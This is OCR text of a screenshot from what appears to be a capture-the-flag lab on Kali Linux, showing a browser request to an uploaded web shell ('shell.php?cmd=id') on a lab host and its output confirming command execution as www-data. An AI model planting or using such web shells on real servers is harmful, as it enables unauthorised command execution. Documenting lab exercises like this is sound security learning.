 Applications Places Firefox ESR Mon 19:40 1
Mozilla Firefox
http://10.10....ion/shell.php http://10.10... .php?cmd=id Preferences
10.10.10.67/webdav_test_inception/shell.php?cmd=id Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)